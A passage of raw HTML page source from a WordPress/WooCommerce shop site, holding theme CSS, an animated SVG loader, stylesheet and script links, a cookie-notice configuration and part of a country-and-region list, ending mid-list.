.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    top: calc(100% + 1px);    bottom: auto;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs-wrapper {    border-width: 1px 1px 1px 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs-wrapper .panel {    border: none;  }  .woocommerce .product .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 1px 1px 0;  }  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 0 1px 1px;    border-style: solid;  }  .woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 0 1px 1px 1px;    border-style: solid;  }  .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs li {    border-width: 1px 0 1px 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs li {    border-width: 1px 1px 1px 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs {    order: 1;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs {    order: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50 {    --the7-tabs-layout-side-width: 25%;    --the7-tabs-layout-side-content-width: calc(100% - 25%);    --the7-tabs-layout-top-width: 100%;  }  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-side-width);    flex-shrink: 0;  }  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    flex-grow: 1;    width: var(--the7-tabs-layout-side-content-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-mobile-accordion.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,  .dt-tabs-view-mobile-accordion.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title {    display: none;  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper {    border: none;  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs {    display: flex;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .tabs-top-align-top .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .tabs-top-align-center .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: center;  }  .woocommerce .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .woocommerce .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    flex-grow: unset;  }  .tabs-top-align-right .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-end;  }  .tabs-top-align-justify .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    align-items: center;    flex-grow: 1;  }}
/* Start custom CSS */.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 700;
    color: #9695c7;
}
@media (min-width: 320px) and (max-width: 480px) {
  
.elementor-post-navigation {
    float: right;
    width: 25% !important;
}
  
}
.elementor-post-navigation {
    float: right;
    width: 15%;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://burgerquotes.com/core/modules/ccc473c329/assets/css/frontend.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvpfepb-widget-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0//assets/css/widget.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://burgerquotes.com/core/modules/dfc2040750/assets/css/style_1.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CPoppins:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://burgerquotes.com/core/views/3de21daaa2/css/main.min.css?rnd=58279' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #23ddd4;
}
.uil-ring > path {
  fill: #23ddd4;
}
.ring-loader .circle {
  fill: #23ddd4;
}
.ring-loader .moving-circle {
  fill: #23ddd4;
}
.uil-hourglass .glass {
  stroke: #23ddd4;
}
.uil-hourglass .sand {
  fill: #23ddd4;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2323ddd4'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2323ddd4'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://burgerquotes.com/core/views/3de21daaa2/fonts/icomoon-the7-font/icomoon-the7-font.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://burgerquotes.com/core/views/3de21daaa2/lib/custom-scrollbar/custom-scrollbar.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://burgerquotes.com/core/modules/d92eea3fc4/assets/css/post-type.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://burgerquotes.com/storage/the7-css/css-vars.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://burgerquotes.com/storage/the7-css/custom.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://burgerquotes.com/storage/the7-css/compatibility/wc-dt-custom.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://burgerquotes.com/storage/the7-css/media.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://burgerquotes.com/storage/the7-css/mega-menu.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://burgerquotes.com/storage/the7-css/the7-elements-albums-portfolio.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://burgerquotes.com/storage/the7-css/post-type-dynamic.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://burgerquotes.com/core/views/495f37867e/design.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://burgerquotes.com/core/views/3de21daaa2/css/compatibility/elementor/elementor-global.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvfepb-popup-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/popup.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvfepb-font-icon-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/font/fontawesome.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/fontawesome.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/brands.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/solid.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://burgerquotes.com/core/views/3de21daaa2/fonts/icomoon-the7-font/icomoon-the7-font.min.css?rnd=58279' type='text/css' media='all' />
<script type="text/javascript" src="https://burgerquotes.com/lib/js/jquery/jquery.min.js?rnd=58279" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/jquery/jquery-migrate.min.js?rnd=58279" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","nonce":"b1d044337a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/eff62dc594/js/front.min.js?rnd=58279" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woo-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ 